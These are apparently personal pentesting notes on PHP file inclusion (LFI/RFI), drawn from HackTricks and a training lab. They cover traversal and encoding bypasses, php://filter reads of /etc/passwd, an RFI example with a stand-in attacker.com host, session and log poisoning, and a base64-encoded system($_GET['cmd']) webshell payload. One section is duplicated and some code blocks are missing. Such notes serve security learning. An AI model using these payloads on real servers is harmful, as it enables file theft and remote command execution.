LFI / RFI
Useful Links
Copy cheat sheet
https://book.hacktricks.xyz/pentesting-web/file-inclusion
File Inclusion Types
Basics of File Inclusion
Examples
From existent folder
Maybe the back-end is checking the folder path:
Traversal sequences stripped non-recursively
Examples
A traversal string, commonly seen as ../, is used in path traversal attacks to navigate through the directory structure of a file system. It's essentially a way to move up one directory level. Traversal strings are used to access files outside the intended directory.
Relative pathing refers to locating files based on the current directory. For example, include('./folder/file.php') implies that file.php is located inside a folder named folder, which is in the same directory as the executing script.
Absolute pathing involves specifying the complete path starting from the root directory. For example, /var/www/html/folder/file.php is an absolute path.
Remote File Inclusion
Remote File Inclusion, or RFI, is a vulnerability that allows attackers to include remote files, often through input manipulation. This can lead to the execution of malicious scripts or code on the server.
Typically, RFI occurs in applications that dynamically include external files or scripts. Attackers can manipulate parameters in a request to point to external malicious files. For example, if a web application uses a URL in a GET parameter like include.php?page=http://attacker.com/exploit.php, an attacker can replace the URL with a path to a malicious script.
In php this is disable by default because allow_url_include is Off. It must be On for it to work, and in that case you could include a PHP file from your server and get RCE:
Examples
If for some reason allow_url_include is On, but PHP is filtering access to external webpages, according to this post, you could use for example the data protocol with base64 to decode a b64 PHP code and egt RCE:
In the previous code, the final +.txt was added because the attacker needed a string that ended in .txt, so the string ends with it and after the b64 decode that part will return just junk and the real PHP code will be included (and therefore, executed).
Another example not using the php:// protocol would be:
Local File Inclusion
Local File Inclusion, or LFI, typically occurs when an attacker exploits vulnerable input fields to access or execute files on the server. Attackers usually exploit poorly sanitized input fields to manipulate file paths, aiming to access files outside the intended directory. For example, using a traversal string, an attacker might access sensitive files like include.php?page=../../../../etc/passwd.
While LFI primarily leads to unauthorized file access, it can escalate to RCE. This can occur if the attacker can upload or inject executable code into a file that is later included or executed by the server. Techniques such as log poisoning, which means injecting code into log files and then including those log files, are examples of how LFI can lead to RCE.
RFI vs LFI Exploitation Process

This diagram above differentiates the process of exploiting RFI and LFI vulnerabilities. In RFI, the focus is on including and executing a remote file, whereas, in LFI, the attacker aims to access local files and potentially leverage this access to execute code on the server.
LFI / RFI using PHP wrappers & protocols
php://filter
PHP filters allow perform basic modification operations on the data before being it's read or written. There are 5 categories of filters:
string.rot13string.toupperstring.tolowerstring.strip_tags: Remove tags from the data (everything between "<" and ">" chars)Note that this filter has disappear from the modern versions of PHP
convert.base64-encodeconvert.base64-decodeconvert.quoted-printable-encodeconvert.quoted-printable-decodeconvert.iconv.*: Transforms to a different encoding(convert.iconv.<input_enc>.<output_enc>) . To get the list of all the encodings supported run in the console:iconv -l
Abusing the convert.iconv.* conversion filter you can generate arbitrary text, which could be useful to write arbitrary text or make a function like include process arbitrary text. For more info check LFI2RCE via php filters.
zlib.deflate: Compress the content (useful if exfiltrating a lot of info)zlib.inflate: Decompress the data
mcrypt.*: Deprecatedmdecrypt.*: Deprecated
Other Filters
Running in php
var_dump(stream_get_filters());you can find a couple of unexpected filters:consumeddechunk: reverses HTTP chunked encodingconvert.*
The part "php://filter" is case insensitive
Using php filters as oracle to read arbitrary files
In this post is proposed a technique to read a local file without having the output given back from the server. This technique is based on a boolean exfiltration of the file (char by char) using php filters as oracle. This is because php filters can be used to make a text larger enough to make php throw an exception.
In the original post you can find a detailed explanation of the technique, but here is a quick summary:
Use the codec
UCS-4LEto leave leading character of the text at the begging and make the size of string increases exponentially.This will be used to generate a text so big when the initial letter is guessed correctly that php will trigger an error
The dechunk filter will remove everything if the first char is not an hexadecimal, so we can know if the first char is hex.
This, combined with the previous one (and other filters depending on the guessed letter), will allow us to guess a letter at the beggining of the text by seeing when we do enough transformations to make it not be an hexadecimal character. Because if hex, dechunk won't delete it and the initial bomb will make php error.
The codec convert.iconv.UNICODE.CP930 transforms every letter in the following one (so after this codec: a -> b). This allow us to discovered if the first letter is an
afor example because if we apply 6 of this codec a->b->c->d->e->f->g the letter isn't anymore a hexadecimal character, therefore dechunk doesn't deleted it and the php error is triggered because it multiplies with the initial bomb.Using other transformations like rot13 at the beginning it’s possible to leak other chars like n, o, p, q, r (and other codecs can be used to move other letters to the hex range).
When the initial char is a number it’s needed to base64 encode it and leak the 2 first letters to leak the number.
The final problem is to see how to leak more than the initial letter. By using order memory filters like convert.iconv.UTF16.UTF-16BE, convert.iconv.UCS-4.UCS-4LE, convert.iconv.UCS-4.UCS-4LE is possible to change the order of the chars and get in the first position other letters of the text.
And in order to be able to obtain further data the idea if to generate 2 bytes of junk data at the beginning with convert.iconv.UTF16.UTF16, apply UCS-4LE to make it pivot with the next 2 bytes, and delete the data until the junk data (this will remove the first 2 bytes of the initial text). Continue doing this until you reach the disired bit to leak.
In the post a tool to perform this automatically was also leaked: php_filters_chain_oracle_exploit.
PHP Wrapper
PHP wrappers are part of PHP's functionality that allows users access to various data streams. Wrappers can also access or execute code through built-in PHP protocols, which may lead to significant security risks if not properly handled.
For instance, an application vulnerable to LFI might include files based on a user-supplied input without sufficient validation. In such cases, attackers can use the php://filter filter. This filter allows a user to perform basic modification operations on the data before it's read or written. For example, if an attacker wants to encode the contents of an included file like /etc/passwd in base64. This can be achieved by using the convert.base64-encode conversion filter of the wrapper. The final payload will then be php://filter/convert.base64-encode/resource=/etc/passwd
For example, go to http://10.10.198.29/playground.php and use the final payload above.

Once the application processes this payload, the server will return an encoded content of the passwd file.

Which the attacker can then decode to reveal the contents of the target file.

There are many categories of filters in PHP. Some of these are String Filters (string.rot13, string.toupper, string.tolower, and string.strip_tags), Conversion Filters (convert.base64-encode, convert.base64-decode, convert.quoted-printable-encode, and convert.quoted-printable-decode), Compression Filters (zlib.deflate and zlib.inflate), and Encryption Filters (mcrypt, and mdecrypt) which is now deprecated.
For example, the table below represents the output of the target file .htaccess using the different string filters in PHP.
php://filter/convert.base64-encode/resource=.htaccess
UmV3cml0ZUVuZ2luZSBvbgpPcHRpb25zIC1JbmRleGVz
php://filter/string.rot13/resource=.htaccess
ErjevgrRatvar ba Bcgvbaf -Vaqrkrf
php://filter/string.toupper/resource=.htaccess
REWRITEENGINE ON OPTIONS -INDEXES
php://filter/string.tolower/resource=.htaccess
rewriteengine on options -indexes
php://filter/string.strip_tags/resource=.htaccess
RewriteEngine on Options -Indexes
No filter applied
RewriteEngine on Options -Indexes
LFI / RFI using PHP wrappers & protocols
php://filter
PHP filters allow perform basic modification operations on the data before being it's read or written. There are 5 categories of filters:
string.rot13string.toupperstring.tolowerstring.strip_tags: Remove tags from the data (everything between "<" and ">" chars)Note that this filter has disappear from the modern versions of PHP
convert.base64-encodeconvert.base64-decodeconvert.quoted-printable-encodeconvert.quoted-printable-decodeconvert.iconv.*: Transforms to a different encoding(convert.iconv.<input_enc>.<output_enc>) . To get the list of all the encodings supported run in the console:iconv -l
Abusing the convert.iconv.* conversion filter you can generate arbitrary text, which could be useful to write arbitrary text or make a function like include process arbitrary text. For more info check LFI2RCE via php filters.
zlib.deflate: Compress the content (useful if exfiltrating a lot of info)zlib.inflate: Decompress the data
mcrypt.*: Deprecatedmdecrypt.*: Deprecated
Other Filters
Running in php
var_dump(stream_get_filters());you can find a couple of unexpected filters:consumeddechunk: reverses HTTP chunked encodingconvert.*
The part "php://filter" is case insensitive
Using php filters as oracle to read arbitrary files
In this post is proposed a technique to read a local file without having the output given back from the server. This technique is based on a boolean exfiltration of the file (char by char) using php filters as oracle. This is because php filters can be used to make a text larger enough to make php throw an exception.
In the original post you can find a detailed explanation of the technique, but here is a quick summary:
Use the codec
UCS-4LEto leave leading character of the text at the begging and make the size of string increases exponentially.This will be used to generate a text so big when the initial letter is guessed correctly that php will trigger an error
The dechunk filter will remove everything if the first char is not an hexadecimal, so we can know if the first char is hex.
This, combined with the previous one (and other filters depending on the guessed letter), will allow us to guess a letter at the beggining of the text by seeing when we do enough transformations to make it not be an hexadecimal character. Because if hex, dechunk won't delete it and the initial bomb will make php error.
The codec convert.iconv.UNICODE.CP930 transforms every letter in the following one (so after this codec: a -> b). This allow us to discovered if the first letter is an
afor example because if we apply 6 of this codec a->b->c->d->e->f->g the letter isn't anymore a hexadecimal character, therefore dechunk doesn't deleted it and the php error is triggered because it multiplies with the initial bomb.Using other transformations like rot13 at the beginning it’s possible to leak other chars like n, o, p, q, r (and other codecs can be used to move other letters to the hex range).
When the initial char is a number it’s needed to base64 encode it and leak the 2 first letters to leak the number.
The final problem is to see how to leak more than the initial letter. By using order memory filters like convert.iconv.UTF16.UTF-16BE, convert.iconv.UCS-4.UCS-4LE, convert.iconv.UCS-4.UCS-4LE is possible to change the order of the chars and get in the first position other letters of the text.
And in order to be able to obtain further data the idea if to generate 2 bytes of junk data at the beginning with convert.iconv.UTF16.UTF16, apply UCS-4LE to make it pivot with the next 2 bytes, and delete the data until the junk data (this will remove the first 2 bytes of the initial text). Continue doing this until you reach the disired bit to leak.
In the post a tool to perform this automatically was also leaked: php_filters_chain_oracle_exploit.
Data Wrapper
The data stream wrapper is another example of PHP's wrapper functionality. The data:// wrapper allows inline data embedding. It is used to embed small amounts of data directly into the application code.
For example, go to http://10.10.198.29/playground.php and use the payload data:text/plain,<?php%20phpinfo();%20?>. In the below image, this URL could cause PHP code execution, displaying the PHP configuration details.

The breakdown of the payload data:text/plain,<?php phpinfo(); ?> is:
data:as the URL.mime-typeis set astext/plain.The data part includes a PHP code snippet:
<?php phpinfo(); ?>.
Base Directory Breakout
In web applications, safeguards are put in place to prevent path traversal attacks. However, these defences are not always foolproof. Below is the code of an application that insists that the filename provided by the user must begin with a predetermined base directory and will also strip out file traversal strings to protect the application from file traversal attacks:
Sample Code
It's possible to comply with this requirement and navigate to other directories. This can be achieved by appending the necessary directory traversal sequences after the mandatory base folder.

For example, go to http://10.10.198.29/lfi.php and use the payload /var/www/html/..//..//..//etc/passwd.
The PHP function containsStr checks if a substring exists within a string. The if condition checks two things. First, if $_GET['page'] does not contain the substring ../.., and if $_GET['page'] contains the substring /var/www/html, however, ..//..// bypasses this filter because it still effectively navigates up two directories, similar to ../../. It does not exactly match the blocked pattern ../.. due to the extra slashes. The extra slashes // in ..//..// are treated as a single slash by the file system. This means ../../ and ..//..// are functionally equivalent in terms of directory navigation but only ../../ is explicitly filtered out by the code.
Obfuscation
Obfuscation techniques are often used to bypass basic security filters that web applications might have in place. These filters typically look for obvious directory traversal sequences like ../. However, attackers can often evade detection by obfuscating these sequences and still navigate through the server's filesystem.
Encoding transforms characters into a different format. In LFI, attackers commonly use URL encoding (percent-encoding), where characters are represented using percentage symbols followed by hexadecimal values. For instance, ../ can be encoded or obfuscated in several ways to bypass simple filters.
Standard URL Encoding:
../becomes%2e%2e%2fDouble Encoding: Useful if the application decodes inputs twice.
../becomes%252e%252e%252fObfuscation: Attackers can use payloads like
....//, which help in avoiding detection by simple string matching or filtering mechanisms. This obfuscation technique is intended to conceal directory traversal attempts, making them less apparent to basic security filters.
For example, imagine an application that mitigates LFI by filtering out ../:
Sample Script
An attacker can potentially bypass this filter using the following methods:
URL Encoded Bypass: The attacker can use the URL-encoded version of the payload like
?file=%2e%2e%2fconfig.php. The server decodes this input to../config.php, bypassing the filter.Double Encoded Bypass: The attacker can use double encoding if the application decodes inputs twice. The payload would then be
?file=%252e%252e%252fconfig.php, where a dot is%252e, and a slash is%252f. The first decoding step changes%252e%252e%252fto%2e%2e%2f. The second decoding step then translates it to../config.php.Obfuscation: An attacker could use the payload
....//config.php, which, after the application strips out the apparent traversal string, would effectively become../config.php.
LFI2RCE - Session Files
PHP Session Files
PHP session files can also be used in an LFI attack, leading to Remote Code Execution, particularly if an attacker can manipulate the session data. In a typical web application, session data is stored in files on the server. If an attacker can inject malicious code into these session files, and if the application includes these files through an LFI vulnerability, this can lead to code execution.
For example, the vulnerable application hosted in http://10.10.198.29/sessions.php contains the below code:
Sample Code

An attacker could exploit this vulnerability by injecting a PHP code into their session variable by using <?php echo phpinfo(); ?> in the page parameter.

This code is then saved in the session file on the server. Subsequently, the attacker can use the LFI vulnerability to include this session file. Since session IDs are hashed, the ID can be found in the cookies section of your browser.

Accessing the URL sessions.php?page=/var/lib/php/sessions/sess_[sessionID] will execute the injected PHP code in the session file. Note that you have to replace [sessionID] with the value from your PHPSESSID cookie.
LFI2RCE - Log Poisoning
Log Poisoning
Log poisoning is a technique where an attacker injects executable code into a web server's log file and then uses an LFI vulnerability to include and execute this log file. This method is particularly stealthy because log files are shared and are a seemingly harmless part of web server operations. In a log poisoning attack, the attacker must first inject malicious PHP code into a log file. This can be done in various ways, such as crafting an evil user agent, sending a payload via URL using Netcat, or a referrer header that the server logs. Once the PHP code is in the log file, the attacker can exploit an LFI vulnerability to include it as a standard PHP file. This causes the server to execute the malicious code contained in the log file, leading to RCE.
For example, if an attacker sends a Netcat request to the vulnerable machine containing a PHP code:
Sample Request
The code will then be logged in the server's access logs.

The attacker then uses LFI to include the access log file: ?page=/var/log/apache2/access.log

LFI to RCE via Apache Log File Poisoning (PHP)
Like a log file, send the payload in the User-Agent, it will be reflected inside the /proc/self/environ file

x
LFI2RCE - Wrappers
PHP Wrappers
PHP wrappers can also be used not only for reading files but also for code execution. The key here is the php://filter stream wrapper, which enables file transformations on the fly. Take the PHP base64 filter as an example. This method allows attackers to execute arbitrary code on the server using a base64-encoded payload.
We will use the PHP code <?php system($_GET['cmd']); echo 'Shell done!'; ?> as our payload. The value of the payload, when encoded to base64, will be php://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+
1
Protocol Wrapper
php://filter
2
Filter
convert.base64-decode
3
Resource Type
resource=
4
Data Type
data://plain/text,
5
Encoded Payload
PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+
In the table above, PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+ is the base64-encoded version of the PHP code. When the server processes this request, it first decodes the base64 string and then executes the PHP code, allowing the attacker to run commands on the server via the "cmd" GET parameter.

The above did not work from the web browser because of how it encodes, but from burp it worked

Note: It is important to not include the &cmd=whoami in the input field since it will be encoded when the form is submitted. Once encoded, the backend will treat it as part of the base64 code, giving you an invalid byte sequence error.

aaa
Null byte (%00)
Examples
Bypass the append more chars at the end of the provided string (bypass of: $_GET['param']."php")
This is solved since PHP 5.4
Encoding
Examples
You could use non-standard encodings like double URL encode (and others):
Exploring File System Directories on a Server
The file system of a server can be explored recursively to identify directories, not just files, by employing certain techniques. This process involves determining the directory depth and probing for the existence of specific folders. Below is a detailed method to achieve this:
Determine Directory Depth: Ascertain the depth of your current directory by successfully fetching the
/etc/passwdfile (applicable if the server is Linux-based). An example URL might be structured as follows, indicating a depth of three:
Probe for Folders: Append the name of the suspected folder (e.g.,
private) to the URL, then navigate back to/etc/passwd. The additional directory level requires incrementing the depth by one:
Interpret the Outcomes: The server's response indicates whether the folder exists:
Error / No Output: The folder
privatelikely does not exist at the specified location.Contents of
/etc/passwd: The presence of theprivatefolder is confirmed.
Recursive Exploration: Discovered folders can be further probed for subdirectories or files using the same technique or traditional Local File Inclusion (LFI) methods.
